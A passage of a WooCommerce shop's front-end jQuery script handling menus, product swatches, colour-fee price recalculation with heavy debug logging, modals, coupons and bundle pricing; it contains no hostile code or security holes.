            $('.view_all_mobile').remove();//remove if exists
            $('<li class="view_all_mobile quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-12 col-sm-4 col-md-2 col-lg-2"><a href="https://chiyono-anne.com/shop-all/"> <span class="quadmenu-item-content"> <span class="quadmenu-text  hover t_1000">VIEW ALL</span> </span> </a></li>').insertAfter("#menu-item-3536"); //insert after SERIES menu
        } else {
            //remove View all menu on desktop
            $('.view_all_mobile').remove();
            $('#jis_crontable .jan-size.clone.clones').remove();
        }
    });
    //remodal for Product Size
    if($('#remodal_jis_area').length) {
        $('body').on('click', '#remodal_jis_area .link_center', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.close();
            var inst_prev_modal = $('[data-remodal-id=remodal_config_size_info]').remodal();
            inst_prev_modal.open();
        });
    }

    $('.privacy_policy_reg input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }
    });

    if ($('div.woocommerce.list-shops').length) {
        $('div.woocommerce.list-shops ul li .c-product-item_wrap_info').each(function () {
            $(this).find('.subtitle, .pro-swatch-list, .price, .iconic-was-swatches').wrapAll('<div class="toggle_con">');
            $(this).after('<span class="acc-icon ch-acc-icon"></span>');
            var permalink = $(this).parent().find('.product-image-wrapper a.woocommerce-loop-product__link').attr('href');
            $(this).find('.toggle_con').append('<a href="' + permalink + '" class="details_btn">View Details</a>');
        });
    }
    $('body').on('click', '.ch-acc-icon', function () {
        if ($(this).prev('.c-product-item_wrap_info').hasClass('is_shown') && $(this).parent().parent('.c-product-item').hasClass('is_shown')) {
            $(this).prev('.c-product-item_wrap_info').removeClass('is_shown');
            $(this).parent().parent('.c-product-item').removeClass('is_shown');
            $(this).removeClass('-open');
            $(this).closest('li').removeClass('is_shown');
        } else {
            $(this).prev('.c-product-item_wrap_info').addClass('is_shown');
            $(this).parent().parent('.c-product-item').addClass('is_shown');
            $(this).addClass('-open');
            $(this).closest('li').addClass('is_shown');
        }
    });
    setTimeout(function () {
        if ($('.woocommerce-form-register').length) {
            $('.woocommerce-form-register #account_birth_year').removeAttr('required');
            $('.woocommerce-form-register #account_birth_month').removeAttr('required');
            $('.woocommerce-form-register #account_birth_day').removeAttr('required');
        }
    }, 200);

    if ($('.single-product').length) {
        $('#ywapo_value_15').hide();
        $('body').on('click', "ul[data-attribute='attribute_pa_embroidery'] li a", function () {
            if ($(this).attr('data-attribute-value') != 'none') {
                $('#ywapo_value_15').show();
            } else {
                $('#ywapo_ctrl_id_15_0').val('');//textbox 刺繍文字
                $('#ywapo_value_15').hide();
            }
        });
    }
    $(window).on('load', function () {
        if ($('.iconic-woothumbs-images__image').length) {
            $('.iconic-woothumbs-images__image').each(function () {
                var caption = $(this).attr('caption');
                var data_caption = $(this).attr('data-caption');
                if (caption === '' || typeof (caption) == "undefined") {
                    caption = data_caption;
                }
                if (caption !== '' && typeof (caption) != "undefined") {
                    $(this).parent().find('p.ch_caption').remove();
                    $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                }
            });
            $('p.ch_caption').removeClass('ch_hide_default');
        }
    });
    if ($('.prod-info .woocommerce-Price-amount bdi').length) {
        org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
        org_price = org_price.replace(',', '');
        org_price = org_price.replace('¥', '');
        org_price = parseFloat(org_price);
    }
    
    // Global price visibility monitor - prevent price from being hidden
    setInterval(function() {
        var price_element = $('.prod-info p.price');
        if (price_element.length) {
            var display = price_element.css('display');
            var visibility = price_element.css('visibility');
            var opacity = price_element.css('opacity');
            
            // If price is hidden, force it visible
            if (display === 'none' || visibility === 'hidden' || opacity === '0') {
                console.warn('Price visibility monitor: Price is hidden, forcing visible');
                price_element.css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
            }
            
            // If price HTML is empty, restore from org_price if available
            if (!price_element.html() || price_element.html().trim() === '') {
                if (typeof org_price !== 'undefined' && !isNaN(org_price)) {
                    console.warn('Price visibility monitor: Price HTML is empty, restoring');
                    var restore_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(org_price, '.', ',') + '</bdi></span>';
                    price_element.html(restore_price_html);
                    price_element.css({
                        'display': 'block',
                        'visibility': 'visible',
                        'opacity': '1'
                    });
                }
            }
        }
    }, 1000); // Check every second
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            var txt = $("div.prod-info p.price").text();
            if (txt.search("From") == '-1') {
                $("div.prod-info p.price").prepend('From: ');
            }
        }
    }
    $('body').on('click', 'div[data-attribute="pa_color"]', function () {
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
        }, 400);
    });
    $('body').on('click', '.iconic-was-swatches__item', function () {
        var current_this = $(this);
        // Debug: log which swatch was clicked
        try {
            var attrName = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
            var attrVal = current_this.find('a.iconic-was-swatch').attr('data-attribute-value');
            var isSelected = current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected');
            console.log('[Swatch Click]', { attribute: attrName, value: attrVal, wasSelectedBeforeClick: isSelected });
        } catch(e) {}
        
        // Get the current price safely - fallback to org_price if available
        var current_org_price = org_price;
        if (typeof current_org_price === 'undefined' || isNaN(current_org_price)) {
            var price_element = $('.prod-info .woocommerce-Price-amount bdi');
            if (price_element.length) {
                var price_text = price_element.text();
                if (price_text) {
                    current_org_price = parseFloat(price_text.replace(/[¥,]/g, ''));
                }
            }
        }
        
        console.log('checking price:', current_org_price);
        
        // Store the original price HTML before any modifications
        var original_price_html = $('.prod-info p.price').html();
        console.log('Original price HTML:', original_price_html);
        
        // Check if price is hidden by CSS
        var price_container = $('.prod-info p.price');
        if (price_container.length) {
            console.log('Price container CSS display:', price_container.css('display'));
            console.log('Price container CSS visibility:', price_container.css('visibility'));
            console.log('Price container CSS opacity:', price_container.css('opacity'));
        }
        
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
            
            //For Special Color for variable option to change price display
            if ($('.single-product script.iconic-was-fees').length) {
                try {
                    var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
                    var is_pa_color = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
                    
                    console.log('Iconic fees data exists:', iconic_was_fees_data !== '');
                    console.log('Is pa_color attribute:', is_pa_color);
                    
                    if (iconic_was_fees_data !== '' && (is_pa_color == 'attribute_pa_color' || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected'))) {//only for color attribute
                        const obj_fee = JSON.parse(iconic_was_fees_data);
                        console.log('Parsed fees object:', obj_fee);
                        
                        if (("pa_color" in obj_fee)) {
                            var dav = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
                            console.log('Data attribute value:', dav);
                            
                            if (dav !== '' && typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                                //current price
                                var current_price_element = $('.prod-info .woocommerce-Price-amount bdi');
                                var current_price = 0;
                                
                                if (current_price_element.length) {
                                    var current_price_text = current_price_element.text();
                                    if (current_price_text) {
                                        current_price = parseFloat(current_price_text.replace(/[¥,]/g, ''));
                                    }
                                }
                                
                                console.log('Current price from DOM:', current_price);
                                console.log('Current org price:', current_org_price);
                                
                                if (current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected') || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected')) {//if selected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for selected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee)) {
                                        fee = fee + fee * 0.1;
                                        var new_price = current_org_price + fee;
                                        console.log('price1 - calculated new price:', new_price);
                                        
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(new_price, '.', ',') + '</bdi></span>';
                                        console.log('New price HTML:', new_price_html);
                                        
                                        // Check if price elements exist before updating
                                        var price_container = $('.prod-info p.price');
                                        var variation_price = $('.single_variation_wrap .woocommerce-variation-price');
                                        
                                        console.log('Price container exists:', price_container.length);
                                        console.log('Variation price exists:', variation_price.length);
                                        
                                        // Safely update price elements
                                        if (price_container.length) {
                                            console.log('Updating main price container');
                                            price_container.html(new_price_html);
                                            // Ensure price is visible
                                            price_container.css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                            console.log('Price updated successfully');
                                        } else {
                                            console.warn('Main price container not found, restoring original');
                                            if (original_price_html) {
                                                $('.prod-info p.price').html(original_price_html);
                                                $('.prod-info p.price').css({
                                                    'display': 'block',
                                                    'visibility': 'visible',
                                                    'opacity': '1'
                                                });
                                            }
                                        }
                                        
                                        if (variation_price.length) {
                                            console.log('Updating variation price');
                                            variation_price.html('¥' + formatNumber(new_price, '.', ','));
                                        }
                                    } else {
                                        console.log('price2 - fee is invalid, restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                } else {//if unselected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for unselected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee) && current_price != current_org_price) {
                                        console.log('price3 - restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    } else {
                                        console.log('price4 - no change needed');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                }
                            } else {
                                console.log('Missing required data - dav:', dav, 'current_org_price:', current_org_price);
                            }
                        } else {
                            console.log('pa_color not found in fees object');
                        }
                    } else {
                        console.log('Conditions not met for price update');
                    }
                } catch (error) {
                    console.error('Error updating price:', error);
                    console.log('Restoring original price HTML due to error');
                    
                    // Fallback: restore original price if available
                    if (original_price_html) {
                        console.log('Restoring original HTML:', original_price_html);
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(original_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    } else if (typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                        console.log('Creating fallback price HTML');
                        var fallback_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(fallback_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            } else {
                console.log('No iconic-was-fees script found');
            }
            
            // Final check - ensure price is still visible
            setTimeout(function() {
                var final_price_check = $('.prod-info p.price');
                if (final_price_check.length) {
                    console.log('Final price check - display:', final_price_check.css('display'));
                    console.log('Final price check - visibility:', final_price_check.css('visibility'));
                    console.log('Final price check - opacity:', final_price_check.css('opacity'));
                    console.log('Final price check - HTML:', final_price_check.html());
                    
                    // Force visibility if hidden
                    if (final_price_check.css('display') === 'none' || final_price_check.css('visibility') === 'hidden' || final_price_check.css('opacity') === '0') {
                        console.warn('Price is hidden, forcing visibility');
                        final_price_check.css({
                            'display': 'block',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }
                    
                    if (!final_price_check.html() || final_price_check.html().trim() === '') {
                        console.warn('Price HTML is empty after update, restoring original');
                        if (original_price_html) {
                            final_price_check.html(original_price_html);
                            final_price_check.css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            }, 100);
        }, 400);
    });

    // Ensure price updates instantly when a swatch (especially size) is selected
    function syncVariationPriceToMain(overridePrice) {
        var $variationPrice = $('.single_variation_wrap .woocommerce-variation-price');
        var $mainPrice = $('.prod-info p.price');
        if ($mainPrice.length) {
            if (typeof overridePrice === 'number' && !isNaN(overridePrice)) {
                try { console.log('[syncVariationPriceToMain] overridePrice=', overridePrice); } catch(e) {}
                // Update only the numeric amount inside existing DOM to preserve suffix/tax text
                var $mainAmountBdi = $mainPrice.find('.woocommerce-Price-amount bdi');
                if ($mainAmountBdi.length) {
                    $mainAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    $mainPrice.css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                } else {
                    // Fallback: minimal structure if expected nodes are missing
                    var htmlNum = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ',') + '<\/bdi><\/span>';
                    $mainPrice.html(htmlNum).css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                }
                if ($variationPrice.length) {
                    var $varAmountBdi = $variationPrice.find('.woocommerce-Price-amount bdi');
                    if ($varAmountBdi.length) {
                        $varAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    } else {
                        $variationPrice.html('¥' + formatNumber(overridePrice, '.', ','));
                    }
                }
                return;
            }
        }
        if ($variationPrice.length && $mainPrice.length) {
            var html = $variationPrice.html();
            if (html && html.trim() !== '') {
                try {
                    var before = $mainPrice.text();
                    console.log('[syncVariationPriceToMain] beforeMain=', before, ' variationHTML=', html);
                } catch(e) {}
                $mainPrice.html(html).css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
                try {
                    console.log('[syncVariationPriceToMain] afterMain=', $mainPrice.text());
                } catch(e) {}
            }
        }
    }

    // On size swatch click, sync price shortly after the selection is applied
    $('body').on('click', 'ul.iconic-was-swatches[data-attribute="attribute_pa_size"] .iconic-was-swatches__item a', function () {
        // Debug: log size click specifics
        try {
            var sizeVal = $(this).attr('data-attribute-value') || $(this).attr('data-attribute-value-name');
            console.log('[Size Click]', { attribute: 'attribute_pa_size', value: sizeVal });
        } catch(e) {}
        setTimeout(function () {
            syncVariationPriceToMain();
        }, 60);
    });

    // Generic swatch click: if not a color swatch with extra fees logic, sync price
    $('body').on('click', 'ul.iconic-was-swatches .iconic-was-swatches__item a', function () {
        // Debug: log any swatch anchor click
        try {
            var $a = $(this);
            var $ul = $a.closest('ul.iconic-was-swatches');
            var attr = $ul.attr('data-attribute');
            var val = $a.attr('data-attribute-value') || $a.attr('data-attribute-value-name');
            var wasSelected = $a.hasClass('iconic-was-swatch--selected');
            var domPrice = $('.prod-info .woocommerce-Price-amount bdi').text();
            console.log('[Swatch Anchor Click]', { attribute: attr, value: val, wasSelectedBeforeClick: wasSelected, domPriceBefore: domPrice });
        } catch(e) {}
        var $ul = $(this).closest('ul.iconic-was-swatches');
        var isColor = $ul.attr('data-attribute') === 'attribute_pa_color';
        var hasFees = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
        if (!(isColor && hasFees)) {
            setTimeout(function () {
                try { console.log('[Swatch Anchor Click -> syncVariationPriceToMain]'); } catch(e) {}
                syncVariationPriceToMain();
            }, 60);
        }
    });

    // Also hook into WooCommerce variation events to keep price in sync immediately
    $(document).on('found_variation woocommerce_variation_has_changed', 'form.variations_form', function (e, variation) {
        setTimeout(function () {
            // Gather state and compute updated base first
            try {
                var attrSummary = $('.variations_form').serializeArray();
                console.log('[Variation Event]', e.type, { selectedAttributes: attrSummary, variationDisplayPrice: variation && variation.display_price });
            } catch(err) {}
            var baseBefore = org_price;

            var updatedBase = null;
            if (variation && typeof variation.display_price !== 'undefined') {
                updatedBase = parseFloat(variation.display_price);
            }
            if ((updatedBase === null || isNaN(updatedBase))) {
                var priceEl = $('.single_variation_wrap .woocommerce-variation-price .woocommerce-Price-amount bdi');
                if (priceEl.length) {
                    var txt = priceEl.text();
                    if (txt) {
                        updatedBase = parseFloat(txt.replace(/[¥,]/g, ''));
                    }
                }
            }
            if (updatedBase !== null && !isNaN(updatedBase)) {
                try { console.log('[Variation Event] org_price before=', org_price, ' updatedBase=', updatedBase, ' (using updatedBase)'); } catch(err) {}
                org_price = updatedBase;
                try { console.log('[Variation Event] org_price set to updatedBase =', org_price); } catch(err) {}
            }

            // Fee handling vs base rendering using the unified sync
            var hasFeesScript = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
            var selectedColor = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
            if (hasFeesScript && selectedColor) {
                try {
                    var feesObj = JSON.parse($('.single-product script.iconic-was-fees').text());
                    if (feesObj && feesObj.pa_color && typeof feesObj.pa_color[selectedColor] !== 'undefined') {
                        var fee = parseFloat(feesObj.pa_color[selectedColor]);
                        if (!isNaN(fee)) {
                            fee = fee + fee * 0.1; // include tax
                            var baseNow = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
                            var recalced = baseNow + fee;
                            try { console.log('[Variation Event] applying color fee', { selectedColor: selectedColor, feeWithTax: fee, base: baseNow, recalced: recalced }); } catch(err) {}
                            syncVariationPriceToMain(recalced);
                            return;
                        }
                    }
                } catch (err) {
                    // fall through to base render
                }
            }
            // No fee or parsing failed: render from updated base
            var baseRender = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
            try { console.log('[Variation Event] no color fee, rendering base price =', baseRender); } catch(err) {}
            syncVariationPriceToMain(baseRender);
        }, 30);
    });

    //Form Validation
    $('body').on('change', 'form.variations_form', function () {
        setTimeout(function () {
            var price_top = $('.prod-info p.price span.woocommerce-Price-amount.amount').text();
            if (price_top == '' || price_top == 'undefined' || typeof price_top == undefined) {
                price_top = $('.prod-info p.price').text();
            }
            price_top = convert_htmlprice_to_float(price_top);
            // console.log('a:' + price_top);
            if ($('.ywapo_tr_product_base_price').length) {
                var option_price = $('.yith_wapo_group_option_total').text();
                option_price = convert_htmlprice_to_float(option_price);
                // console.log('op:' + option_price);
                var yith_wapo_group_final_total = parseFloat(price_top) + parseFloat(option_price);
                if (yith_wapo_group_final_total > 0) {
                    // console.log('total:' + yith_wapo_group_final_total);
                    $('.yith_wapo_group_product_price_total span.price.amount').html('¥' + formatNumber(price_top, '.', ','));
                    $('.yith_wapo_group_final_total span.price.amount').html('¥' + formatNumber(yith_wapo_group_final_total, '.', ','));
                }
            }
            rewrite_leng_tag();
        }, 500);
    });
    //For video player
    if ($('#circle-play-b').length) {
        const video = document.getElementById("video");
        const circlePlayButton = document.getElementById("circle-play-b");

        function togglePlay() {
            if (video.paused || video.ended) {
                video.play();
            } else {
                video.pause();
            }
        }
        $('body').on('click', '#circle-play-b', function () {
            togglePlay();
        });
        var attr_autoplay = $('video').attr('autoplay');

        // For some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
        if (typeof attr_autoplay !== typeof undefined && attr_autoplay !== false) {
            video.play();
        }

        //circlePlayButton.addEventListener("click", togglePlay);
        video.addEventListener("playing", function () {
            circlePlayButton.style.opacity = 0;
        });
        video.addEventListener("pause", function () {
            circlePlayButton.style.opacity = 1;
        });
    }
    //Shop Catalog?
    if ($('span.has_new').length) {
        var cloned_html = $('span.has_new').clone();
        $('span.has_new').addClass('need_del');
        $('span.has_new').closest('li').find('.quadmenu-item-content').append(cloned_html);
        $('span.has_new.need_del').remove();
    }
    if ($('body.archive.category-blog').length) {
        $('span.crums-item.last-item span').html('CA STORY');
    }

    if ($('body.digitalcard_tag').length) {
        if ($('#mwb_wgm_to_name_optional').length) {
            $('#mwb_wgm_to_name_optional').hide();
        }
        if ($('#mwb_wgm_from_name').length) {
            $('#mwb_wgm_from_name').closest('.form-row').hide();
        }
    }
    //hide attribute on Configurator when qty in stock = 0
    if (typeof jckpc_inventory !== 'undefined') {
        $.each(jckpc_inventory, function (index, row) {
            $.each(row, function (index_ch, row_ch) {
                if (row_ch == 0) {
                    var index_ch_ex_ngang = index_ch.replace("-", " ");
                    var index_ch_up_first = index_ch_ex_ngang.replace(/(^\w{1})|(\s{1}\w{1})/g, match => match.toUpperCase());
                    $('ul[data-attribute="attribute_' + index + '"] a[data-attribute-value="' + index_ch_up_first + '"]').addClass('ch_disable_select');
                }
            });
        });
    }
    setTimeout(function () {
        if ($('.ywapo_options_container').length) {
            $('.ywapo_options_container .ywapo_input_container img.ywapo_single_option_image').each(function () {
                var src = $(this).attr('src');
                if (typeof src !== 'undefined') {
                    var res_large = src.split("?");
                    if (res_large[0] !== '') {
                        var new_image = res_large[0] + '?resize=126%2C126&ssl=1';
                        $(this).attr('src', new_image);
                    }
                }
            });
        }
    }, 1500);

    if ($('#reserve_notify').length) {
        var ck_reserve_notify = getChCookie("ck_reserve_notify");
        if (ck_reserve_notify === '') {
            setChCookie('ck_reserve_notify', 'yes', 1);
            var inst = $('[data-remodal-id=reserve_notify]').remodal();
            inst.open();
        }
    }
    //for mailpoet_woocommerce_checkout_optin
    if ($('#mailpoet_woocommerce_checkout_optin').length) {
        $('body').on('click', '.woocommerce-checkout #step-2 .js-next', function () {
            $('#mailpoet_woocommerce_checkout_optin').prop("checked", true);
            $('#mailpoet_woocommerce_checkout_optin').closest("label.checkbox").addClass('checked');
        });

        $('body').on('click', '#mailpoet_woocommerce_checkout_optin_field', function () {
            if ($(this).find('.input-checkbox').is(":checked")) {
                $(this).find("label.checkbox").addClass('checked');
            } else {
                $(this).find("label.checkbox").removeClass('checked');
            }
        });
    }
    //For Special Color for vairable option
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            const obj_fee = JSON.parse(iconic_was_fees_data);
            //if(obj_fee.pa_color!==''){//only for pa_color
            if (("pa_color" in obj_fee)) {
                if ($('label.pdp__attribute__label').attr('for') == 'pa_color') {
                    $('label[for="pa_color"] strong').append('(別注カラー有り)');
                }
                for (const property in obj_fee.pa_color) {
                    $('li.iconic-was-swatches__item').each(function () {
                        if (property == $(this).find('a').attr('data-attribute-value')) {
                            $(this).addClass('iconic_colors_extrafee');
                        }
                    });
                }
            }
            //for rewrite length tag
            rewrite_leng_tag();
        }
    }
    function rewrite_leng_tag(){
        if ($('.single-product script.iconic-was-fees').length) {
            var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
            if (iconic_was_fees_data !== '') {
                const obj_fee = JSON.parse(iconic_was_fees_data);
                //for rewrite select tag
                setTimeout(function () {
                    for (const select_tag in obj_fee) {
                        if($('#'+select_tag).length){
                            for (const key_lgh in obj_fee[select_tag]) {
                                var current_tx=$('#'+select_tag+' option[value="'+key_lgh+'"]').text();
                                current_tx = current_tx.replace(' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')', '');
                                $('#'+select_tag+' option[value="'+key_lgh+'"]').text(current_tx+' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')');
                                //update price include tax of option value
                                if(key_lgh==$('#'+select_tag).val()){
                                    var fee=obj_fee[select_tag][key_lgh];
                                    fee = fee + fee * 0.1;
                                    var new_price = parseFloat(org_price) + parseFloat(fee);
                                    //console.log('include tax:' + new_price);
                                    $('.prod-info p.price').html('¥' + formatNumber(new_price, '.', ','));
                                    $('.single_variation_wrap .woocommerce-variation-price').html('¥' + formatNumber(new_price, '.', ','));
                                }
                            }
                        }
                    }
                }, 250);
            }
        }
    }
    if ($('#event_modal').length) {
        var event_modal = getChCookie("event_modal");
        if ((event_modal === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal]').attr('expired')=='yes') {
            setChCookie('event_modal', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal]').remodal();
            inst.open();
        }
    }
    if ($('#event_modal_myaccount').length) {
        var event_modal_myaccount = getChCookie("event_modal_myaccount");
        if ((event_modal_myaccount === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal_myaccount]').attr('expired')=='yes') {
            setChCookie('event_modal_myaccount', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal_myaccount]').remodal();
            inst.open();
        }
    }
    if ($('.woocommerce-account').length) {
        if ($('#account_email').length) {
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').removeClass('form-row-wide');
            var phone = $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').clone();
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').remove();
            $('#account_email').closest('.form-row').after(phone);
        }
    }
    //hide attribute_pa_color_picker_label if not yet seletect
    if ($('#picker_pa_color .select-option.selected').length) {
        $('.attribute_pa_color_picker_label.swatch-label').show();
    } else {
        $('.attribute_pa_color_picker_label.swatch-label').hide();
    }
    $('body').on('click', '#picker_pa_color .select-option', function () {
        if ($('#picker_pa_color .select-option.selected').length) {
            $('.attribute_pa_color_picker_label.swatch-label').show();
        } else {
            $('.attribute_pa_color_picker_label.swatch-label').hide();
        }
    });
    //end
    //size modal in bundle product
    $('body').on('click', 'span.pop-up-button-remodal-bundle', function () {
        var product_id = $(this).attr('bundle_product_id');
        if (product_id > 0) {
            var inst = $('[size_char_bundle=' + product_id + ']').remodal();
            inst.open();
        }
    });//end
    $(document).on('click', 'a.btb_ch_apply_coupon', function (event) {
        var coupon = $(this).attr('coupon');
        $('body').LoadingOverlay('show');
        if (coupon != '') {
            $('form.checkout_coupon #coupon_code').val(coupon);
            $('form.checkout_coupon button').click();
        }
        $('body').LoadingOverlay('hide');
    });
    $('body').on('click', '.link_modal.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_rank_info]').remodal();
        inst.open();
    });
    $('body').on('click', '.openrepair.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=repairModal]').remodal();
        inst.open();
    });
    //add class for bundle variable product select
    setTimeout(function () {
        $('.bundled_item_cart_content.variations_form .attribute_options').each(function () {
            var select = $(this).find('select');
            if (!select.hasClass('hide')) {

                select.addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
            }
        });
    }, 250);
    if ($('.product-type-bundle').length) {
        setTimeout(function () {
            if ($('.prod-info .price span.from').length) {
                $('.prod-info .price span.from').text('From: ');
            }
            if ($('.c-product-item_wrap_info span.price span.from').length) {
                $('.c-product-item_wrap_info span.price span.from').text('From: ');
            }
        }, 100);
        if ($('.bundle_form').length) {
            $('.bundled_item_optional .bundled_product_checkbox').change(function () {
                var me = $(this);
                var me_name = me.attr('name');
                var prev_price = '';
                if (me.is(":checked")) {
                    setTimeout(function () {
                        $('.bundled_item_optional .bundled_product_checkbox').each(function (i, field) {
                            var look_name = $(field).attr('name');
                            if ($(field).is(':checked') && me_name != look_name) {
                                prev_price = $(field).closest('.bundled_product_optional_checkbox').find('.woocommerce-Price-amount').text();
                                $(field).click();
                            }
                        });

                        if (prev_price != '') {
                            prev_price = prev_price.replace(',', '');
                            prev_price = prev_price.replace('¥', '');
                            prev_price = parseFloat(prev_price);
                            var current_total = $('.bundle_price .woocommerce-Price-amount').text();
                            console.log(prev_price + 'caca' + current_total);
                            current_total = current_total.replace(',', '');
                            current_total = current_total.replace('¥', '');
                            current_total = parseFloat(current_total);
                            current_total = current_total - prev_price;
                            $('.bundle_price .woocommerce-Price-amount').html('<span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_total, '.', ','));
                        }
                    }, 100);
                }
            });
        }
    }

    $(document.body).on('applied_coupon_in_checkout removed_coupon_in_checkout', function (event) {
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {action: 'mr_time_number_coupon'},

        }).success(function (response) {
            if ($('.woocommerce-checkout #secondary .coupon_left').length) {
                if (response != '') {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').show();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
